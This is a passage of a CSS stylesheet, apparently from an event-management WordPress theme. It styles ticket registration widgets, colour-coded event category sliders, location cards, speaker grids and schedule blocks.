  .sinlge-event-registration .etn-widget .etn-title {
    margin-right: 30px;
    margin-bottom: 30px;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    width: 100%;
    margin: 0 auto;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent .etn-add-to-cart-block {
    width: auto;
    margin-left: 40px;
    margin-top: 24px;
    border-radius: 0;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent .variations_0 {
    width: 100%;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent .variations_0 .variation_0 {
    margin: 0 0px 0 15px;
  }
  .sinlge-event-registration .etn-widget .etn-single-ticket-item {
    background-color: transparent;
    padding: 0;
    margin-bottom: 0;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper {
    width: 55%;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input {
    width: 92%;
    border-radius: 0;
    padding: 13px 0px 13px 15px;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
    font-size: 13px;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-moz-placeholder {
    color: rgba(255, 255, 255, 0.7);
    font-size: 13px;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
    font-size: 13px;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
    font-size: 13px;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::placeholder {
    color: rgba(255, 255, 255, 0.7);
    font-size: 13px;
  }
  .sinlge-event-registration.woo_active .etn-widget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .sinlge-event-registration.woo_active .etn-widget .etn-title {
    margin: 0;
  }
  .sinlge-event-registration.woo_active .etn-widget .etn-event-form-parent {
    width: 70%;
    margin: 0;
  }
  .sinlge-event-registration.woo_active .etn-widget .etn-event-form-parent .etn-add-to-cart-block {
    margin-left: 100px;
  }
}
.etn-event-item:hover .etn-title a {
  color: #e7015e;
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 38, 97, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #fc5280;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
          box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(0, 193, 193, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #00c1c1;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
          box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(128, 0, 255, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #9047ff;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 0, 178, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #ff00b2;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
          box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(0, 180, 255, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #39ddff;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 133, 39, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #ffbb00;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .event-slider-item {
  background: #ffffff;
  -webkit-box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
  overflow: hidden;
  border-radius: 10px;
}
.ts-event-category-slider .event-slider-item:hover .cat-bg {
  -webkit-transform: scale(1.1) rotate(-20deg);
      -ms-transform: scale(1.1) rotate(-20deg);
          transform: scale(1.1) rotate(-20deg);
}
@media (max-width: 767px) {
  .ts-event-category-slider .event-slider-item:hover .cat-bg {
    -webkit-transform: scale(1) rotate(0deg);
        -ms-transform: scale(1) rotate(0deg);
            transform: scale(1) rotate(0deg);
  }
}
.ts-event-category-slider .event-slider-item .cat-content {
  padding: 20px 25px 0;
}
.ts-event-category-slider .event-slider-item .cat-content .ts-title {
  line-height: 24px;
  padding-bottom: 40px;
}
.ts-event-category-slider .event-slider-item .cat-content .ts-title a {
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-event-category-slider .event-slider-item .cat-bg {
  -webkit-transform: rotate(-20deg);
      -ms-transform: rotate(-20deg);
          transform: rotate(-20deg);
  max-height: 90px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
@media (max-width: 767px) {
  .ts-event-category-slider .event-slider-item .cat-bg {
    max-height: 100%;
    -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.ts-event-category-slider .event-slider-item .cat-bg::before {
  content: "";
  height: 150px;
  width: 150px;
  background: rgba(255, 38, 97, 0.15);
  position: absolute;
  left: -25px;
  top: -40px;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
}
.ts-event-category-slider .event-slider-item .cat-bg a img {
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  position: relative;
  left: 70px;
  top: 10px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}
.ts-event-category-slider .slider-nav .swiper-button-prev,
.ts-event-category-slider .slider-nav .swiper-button-next {
  background: #00c1c1;
  padding: 6px 2px 0px 0;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
  position: absolute;
  top: 45%;
  height: 40px;
  width: 40px;
  color: #ffffff;
  text-align: center;
  font-size: 24px;
}
.ts-event-category-slider .slider-nav .swiper-button-prev.disabled,
.ts-event-category-slider .slider-nav .swiper-button-next.disabled {
  background: #dfe1e3;
}
.ts-event-category-slider .slider-nav .swiper-button-prev {
  left: -6%;
}
.ts-event-category-slider .slider-nav .swiper-button-next {
  right: -6%;
  padding: 6px 0px 0px 3px;
}

.location-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #dfe1e3;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  margin-bottom: 20px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
}
.location-box:hover {
  border: 1px solid #ff2661;
}
.location-box .location-image {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 37%;
          flex: 0 0 37%;
}
.location-box .location-image img {
  height: 100%;
  border-radius: 10px 0 0 10px;
  -webkit-border-radius: 10px 0 0 10px;
  -ms-border-radius: 10px 0 0 10px;
}
.location-box .location-des {
  padding: 20px;
}
.location-box .location-des span {
  display: block;
}
.location-box .location-des .location-name {
  font-size: 19px;
  font-weight: 700;
  color: #283746;
  padding-bottom: 3px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.location-box .location-des .event-number {
  font-size: 15px;
  font-weight: 500;
  color: #68737d;
}

.etn-event-attendee-single {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-avatar-wrap {
  max-height: 70px;
  max-width: 70px;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-avatar-wrap img {
  border-radius: 5px;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-content {
  padding-left: 15px;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-content h4 {
  margin: 0;
  font-size: 20px;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-content p {
  font-size: 14px;
}

.tax-etn_category .etn_event_inline_form {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.tax-etn_category .etn_event_inline_form::before {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.tax-etn_category .etn-advanced-search-form {
  margin-top: -60px;
}

.tax-event_location .etn_event_inline_form {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.tax-event_location .etn_event_inline_form::before {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.tax-event_location .etn-advanced-search-form {
  margin-top: -60px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(1) .etn-event-item .etn-event-category span {
  background-color: #8000ff;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(2) .etn-event-item .etn-event-category span {
  background-color: #0088ff;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(3) .etn-event-item .etn-event-category span {
  background-color: #25cd44;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(4) .etn-event-item .etn-event-category span {
  background-color: #fe723e;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(5) .etn-event-item .etn-event-category span {
  background-color: #00c1c1;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(6) .etn-event-item .etn-event-category span {
  background-color: #e20dcd;
  padding: 6px 10px;
}

.more-events .etn-event-content .etn-title {
  height: 50px;
  overflow: hidden;
}
.more-events .etn-event-item .etn-event-category {
  left: 10px;
  top: 10px;
}
.more-events .etn-event-item .etn-event-category span:first-child {
  display: none;
}
.more-events .etn-event-item .etn-event-footer .etn-atend-btn {
  display: none;
}

.ticket-btn.btn {
  background-color: #00c1c1;
  border-radius: 6px;
  height: 50px;
  padding-top: 5px;
}
.ticket-btn.btn:hover {
  background-color: #00c1c1;
}

.main-slider .banner-btn .btn:hover {
  background: #d20567;
}

.exhibz-feature-events .etn-event-content {
  padding: 3px 30px 30px;
}
.exhibz-feature-events .etn-event-item .etn-event-thumb {
  border-radius: 12px 12px 0 0;
}

.exhibz-eventine-search .etn_search_top_area_text {
  opacity: 0;
}
.exhibz-eventine-search .etn_search_bottom_area_text {
  opacity: 0;
}

.footer-area .ts-footer-3 {
  margin: 0;
  padding: 80px 0 30px;
  background: #283746;
}
.footer-area .ts-footer-3 .footer-widget .menu li a {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .footer-widget .menu li a:hover {
  color: #ff007a;
}
.footer-area .ts-footer-3 .footer-widget p {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a {
  background: rgba(255, 255, 255, 0.07);
}
.footer-area .ts-footer-3 .ts-footer-social ul li a:hover {
  background: #ff007a;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a i {
  font-family: "Font Awesome 5 Brands";
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn {
  background: #00c1c1;
  text-transform: capitalize;
  border-radius: 6px;
  font-family: "Raleway";
  height: 56px;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover {
  background: #ff007a;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-moz-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder {
  color: #d4d7da;
}

.multievent-slider .main-slider .banner-item {
  min-height: 750px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap {
  padding: 150px 0 100px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-info {
  font-style: normal;
  font-size: 34px;
  color: #fff;
  font-weight: 500;
  padding-bottom: 7px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-desc {
  font-size: 26px;
  margin-bottom: 55px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-btn .btn {
  height: 62px;
  line-height: 62px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-title {
  margin-bottom: 25px;
}

.etn-event-related-post .etn-event-item:hover .etn-title a {
  color: #ff007a;
}
.etn-event-related-post .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border {
  border-color: #ff007a;
  color: #ff007a;
}
.etn-event-related-post .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border:hover {
  background-color: #ff007a;
  color: #ffffff;
}

.multievent-search .etn-event-search-wrapper .form-control::-webkit-input-placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}

.multievent-search .etn-event-search-wrapper .form-control::-moz-placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}

.multievent-search .etn-event-search-wrapper .form-control:-ms-input-placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}

.multievent-search .etn-event-search-wrapper .form-control::-ms-input-placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}

.multievent-search .etn-event-search-wrapper .form-control::placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}

.popular-event-tab .etn-event-item .etn-event-category {
  top: 10px;
  left: 10px;
}
.popular-event-tab .etn-event-item .etn-event-category span:first-child {
  display: none;
}

.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary {
  text-indent: -999px;
  overflow: hidden;
  border-radius: 100% !important;
  -webkit-border-radius: 100% !important;
  -ms-border-radius: 100% !important;
  padding: 20px 21px !important;
}
.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before {
  content: "\e87a";
  font-size: 20px;
  color: #fff;
  font-family: "iconfont";
  float: left;
  text-indent: 0;
}
.home-default-search .etn_event_inline_form .input-group {
  padding: 15px 30px;
  margin: 20px 0;
}
.home-default-search .etn_event_inline_form .input-group input {
  height: 30px;
}
.home-default-search select.etn_event_select2.etn_event_select {
  height: 30px;
}
.home-default-search .etn-col-lg-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 28%;
          flex: 0 0 28%;
  max-width: 28%;
}
.home-default-search .etn-col-lg-3.etn-text-right {
  max-width: 15%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
}

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li.dropdown > a:after {
  display: none;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > .dropdown-menu-toggle {
  right: -10px;
  z-index: 99999;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > ul > li {
  z-index: 99999;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > ul > li:last-child a {
  right: 0;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > ul > li:last-child .dropdown-menu-toggle {
  right: -20px;
}

.recurring-event {
  margin-bottom: 30px;
}
.recurring-event .etn-recurring-title {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  background: #e7015e;
  padding: 14px 35px;
  line-height: 50px;
  border-radius: 5px;
  display: block;
  border: 0;
  text-align: center;
}
.recurring-event .etn-recurring-title:hover {
  background: #222;
  color: #fff;
}

.recurring-tools {
  color: #ffffff;
  font-size: 16px;
  background: #00c1c1;
  padding: 2px 14px;
  border-radius: 5px;
  margin-right: 18px;
}

.etn-event-single-content-wrap .etn-single-event-media img {
  border-radius: 5px;
}

.exhibz-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  position: relative;
}
.exhibz-btn:hover::after {
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  background: #f75b57;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
}
.exhibz-btn:hover::before {
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.exhibz-btn::before, .exhibz-btn::after {
  content: "";
  height: 6px;
  background: #ffd2d1;
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
}
.exhibz-btn::after {
  background: #f75b57;
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
}
.exhibz-btn i,
.exhibz-btn svg {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.exhibz-btn .exhibz-button-text {
  display: -ms-grid;
  display: grid;
}

.speakers-grid {
  display: -ms-grid;
  display: grid;
}

.speaker-content-wrapper {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.speaker-information {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: auto;
  -webkit-transform: translateY(40px);
      -ms-transform: translateY(40px);
          transform: translateY(40px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.speaker-item {
  position: relative;
  overflow: hidden;
}
.speaker-item .speaker-thumb {
  position: relative;
}
.speaker-item .speaker-thumb img {
  width: 100%;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}
.speaker-item .speaker-thumb:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: var(--speaker-overlay-color);
  mix-blend-mode: var(--speaker-overlay-blend-mode);
}
.speaker-item:hover .speaker-information {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  bottom: 30px;
}
.speaker-item:hover img {
  opacity: 0.45;
}
.speaker-item:hover .etn-speakers-social {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(-10px);
      -ms-transform: translateX(-10px);
          transform: translateX(-10px);
}
.speaker-item:hover .speaker-details-arrow {
  opacity: 1;
  visibility: visible;
}

.etn-speakers-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 20px;
  margin-right: 10px;
  gap: 10px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  visibility: hidden;
}
.etn-speakers-social a {
  text-align: center;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.exh-speaker-title a {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.speaker-details-arrow {
  display: inline-block;
  margin: 20px 0 0 30px;
  font-size: 44px;
  -webkit-text-stroke-color: #fff;
  -webkit-text-stroke-width: 1px;
  color: transparent;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.speaker-details-arrow:hover {
  color: transparent;
}

.exh-speaker-title .first-name {
  display: block;
}

.exhibz-creative-speaker .swiper-container-rtl.swiper-button-next, .exhibz-creative-speaker .swiper-container-rtl.swiper-button-prev,
.exhibz-creative-speaker .speaker-slider-nav-item.swiper-button-next,
.exhibz-creative-speaker .speaker-slider-nav-item.swiper-button-prev {
  background-image: none;
}
.exhibz-creative-speaker .swiper-button-next,
.exhibz-creative-speaker .swiper-button-prev {
  top: auto;
  bottom: -100px;
  left: 0;
}
.exhibz-creative-speaker .swiper-button-next {
  left: 30px;
}

.creative-schedule .exhibz-schedule-schedule-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.creative-schedule .exhibz-schedule-single-speaker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.creative-schedule .exhibz-speaker-image img {
  width: 60px;
  height: 60px;
  max-width: 60px;
  -o-object-fit: cover;
     object-fit: cover;
}
.creative-schedule .etn-schedule-info {
  background: #0bc07f;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 170px;
          flex: 0 0 170px;
  min-height: 120px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.creative-schedule .exhibz-schedule-content {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 calc(100% - 170px);
          flex: 0 0 calc(100% - 170px);
  overflow: hidden;
  padding: 30px 45px;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}
.creative-schedule .exhibz-schedule-time p {
  margin: 0;
}
.creative-schedule .swiper-button-next.swiper-button-disabled,
.creative-schedule .swiper-button-prev.swiper-button-disabled,
.creative-schedule .swiper-button-prev,
.creative-schedule .swiper-container-rtl .swiper-button-next,
.creative-schedule .swiper-button-next,
.creative-schedule .swiper-container-rtl .swiper-button-prev {
  background-image: none;
}
.creative-schedule .swiper-button-next,
.creative-schedule .swiper-button-prev {
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.creative-schedule .swiper-button-prev,
.creative-schedule .swiper-container-rtl .swiper-button-next {
  left: -25px;
}
.creative-schedule .swiper-button-next,
